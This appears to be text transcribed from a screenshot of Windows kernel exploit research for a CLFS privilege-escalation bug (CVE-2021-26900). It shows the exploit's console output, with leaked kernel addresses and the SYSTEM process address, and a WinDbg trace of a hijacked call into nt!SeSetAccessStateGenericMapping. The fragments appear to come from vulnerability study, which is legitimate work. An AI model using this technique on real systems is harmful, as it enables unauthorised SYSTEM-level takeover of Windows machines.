 Windows 2022 pelado
navaja pass pepepepe
Windows 11ricnar-pepepepe
[7087] Windows 10 Enterprise (x64) 21h2
Recycle Bi
snapshot_2
C:\Windows\System32\cmd.exe - CVE-2021-26900.exe
random part name of the container 9495
[+] Log file created with handle --> 0xec
[+] file successfully opened
[+] Archivo modificado !
[+] Successful allocated at 0x10000
[+] NtFsControlFile Address --> 00007FFD291C4290
[+] hReadPipe --> 1d0
[+] hWritePipe --> 1d4
[+] VirtualAddress -->FFFFD10763497000
[+] Tag --> NpAt
[+] SystemEprocess --> FFFFE1033CCAA040
Kernel 'net:port=50035,key=****************************************************' - WinDbg:10.0.22000.194 AMD64
File Edit View Debug Window Help
Command
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1c5:
fffff804`5e370d39 488b4008 mov rax,qword ptr [rax+8]
0: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1c9:
fffff804`5e370d3d 488bcf mov rcx,rdi
1: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1cc:
fffff804`5e370d40 ff15aa48fdff call qword ptr [CLFS!_guard_dispatch_icall_fptr (fffff804`5e3455f0)]
1: kd> t
CLFS!guard_dispatch_icall_nop:
fffff804`5e32d5a0 ffe0 jmp rax
1: kd> t
nt!SeSetAccessStateGenericMapping:
fffff804`5a3c2a90 488b4148 mov rax,qword ptr [rcx+48h]
1: kd> dp rcx+48
00000000`00a72768 ffffd107`63497018 00000000`05000000
00000000`00a72778 ffffd107`63497018 00000000`05000000
00000000`00a72788 ffffd107`63497018 00000000`05000000
00000000`00a72798 ffffd107`63497018 00000000`05000000
00000000`00a727a8 ffffd107`63497018 00000000`05000000
00000000`00a727b8 ffffd107`63497018 00000000`05000000
00000000`00a727c8 ffffd107`63497018 00000000`05000000
00000000`00a727d8 ffffd107`63497018 00000000`05000000
1: kd> t
nt!SeSetAccessStateGenericMapping+0x4:
fffff804`5a3c2a94 0f1002 movups xmm0,xmmword ptr [rdx]
1: kd> r
rax=ffffd10763497018 rbx=0000000000000000 rcx=0000000000a72720
rdx=00000000ffffffff rsi=ffffe10342e1b000 rdi=0000000000a72720
rip=fffff8045a3c2a94 rsp=ffff800374baefd8 rbp=0000000000000400
r8=ffff800374baefb0 r9=0000000000000000 r10=0000000000000000
r11=ffff800374baef70 r12=0000000000000000 r13=ffffe10342baab10
r14=0000000000001400 r15=ffffd1076698c4d8
iopl=0 nv up ei pl nz na po cy
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040207
nt!SeSetAccessStateGenericMapping+0x4:
fffff804`5a3c2a94 0f1002 movups xmm0,xmmword ptr [rdx] ds:002b:00000000`ffffffff=414141414141005
1: kd> dp 0xFFFFFFFF
00000000`ffffffff ffffe103`3ccaa000 41414141`4141005a
00000001`0000000f 00000000`00000000 00000000`00000000
00000001`0000001f 00000000`00000000 00000000`00000000